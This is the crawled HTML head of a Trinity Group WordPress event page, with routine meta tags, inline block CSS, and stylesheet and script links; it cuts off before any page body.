

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trinitygroup.vn/event-creating-successful-strategies-for-businesses-5/
body_size: 19554
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Event Creating successful strategies for businesses 5 &#8211; Trinity Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://trinitygroup.vn/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Trinity Group &raquo; Feed" href="https://trinitygroup.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinity Group &raquo; Comments Feed" href="https://trinitygroup.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trinity Group &raquo; Event Creating successful strategies for businesses 5 Comments Feed" href="https://trinitygroup.vn/event-creating-successful-strategies-for-businesses-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trinitygroup.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrinitygroup.vn%2Fevent-creating-successful-strategies-for-businesses-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trinitygroup.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrinitygroup.vn%2Fevent-creating-successful-strategies-for-businesses-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trinitygroup.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://trinitygroup.vn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://trinitygroup.vn/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://trinitygroup.vn/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://trinitygroup.vn/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://trinitygroup.vn/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://trinitygroup.vn/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://trinitygroup.vn/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://trinitygroup.vn/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-ad2f72ca{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://trinitygroup.vn/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://trinitygroup.vn/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://trinitygroup.vn/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-be-vietnam-pro-css' href='https://trinitygroup.vn/wp-content/uploads/oceanwp-webfonts-css/b618abe4d8c52d9082b68d12f86d230f.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-condensed-css' href='https://trinitygroup.vn/wp-content/uploads/oceanwp-webfonts-css/234680357724e96c123ebcd1dec59993.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://trinitygroup.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://trinitygroup.vn/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://trinitygroup.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://trinitygroup.vn/wp-content/uploads/elementor/css/post-6.css?ver=1687235657' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://trinitygroup.vn/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://trinitygroup.vn/wp-content/uploads/elementor/css/global.css?ver=1687235658' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://trinitygroup.vn/wp-content/uploads/elementor/css/post-72.css?ver=1754902286' media='all' />
<link rel='stylesheet' id='elementor-post-682-css' href='https://trinitygroup.vn/wp-content/uploads/elementor/css/post-682.css?ver=1687287490' media='all' />
<link rel='stylesheet' id='w-slick-css' href='https://trinitygroup.vn/wp-content/plugins/wehomo-elementor/assets/slick-1.8.1/slick.css' media='all' />
<link rel='stylesheet' id='w-slick-theme-css' href='https://trinitygroup.vn/wp-content/plugins/wehomo-elementor/assets/slick-1.8.1/slick-theme.css' media='all' />
<link rel='stylesheet' id='style-elementor-css' href='https://trinitygroup.vn/wp-content/plugins/wehomo-elementor/assets/css/style-elementor.css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://trinitygroup.vn/wp-content/themes/oceanwp-child/style.css' media='all' />
<link rel='stylesheet' id='child-stylesheet-css' href='https://trinitygroup.vn/wp-content/themes/oceanwp-child/stylesheet.css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://trinitygroup.vn/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBe+Vietnam+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://trinitygroup.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://trinitygroup.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://trinitygroup.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://trinitygroup.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://trinitygroup.vn/wp-content/plugins/wehomo-elementor/assets/slick-1.8.1/slick.min.js" id="w-slick-js"></script>
<script src="https://trinitygroup.vn/wp-content/plugins/wehomo-elementor/assets/js/wehomo-scripts.js" id="wehomo-scripts-js"></script>
<link rel="https://api.w.org/" href="https://trinitygroup.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trinitygroup.vn/wp-json/wp/v2/posts/850" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trinitygroup.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://trinitygroup.vn/event-creating-successful-strategies-for-businesses-5/" />
<link rel='shortlink' href='https://trinitygroup.vn/?p=850' />
<meta name="generator" content="Elementor 3.14.0; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.5.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://trinitygroup.vn/wp-content/uploads/2022/06/cropped-Trinity_Favicon_220621-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trinitygroup.vn/wp-content/uploads/2022/06/cropped-Trinity_Favicon_220621-192x192.png" sizes="192x192" />
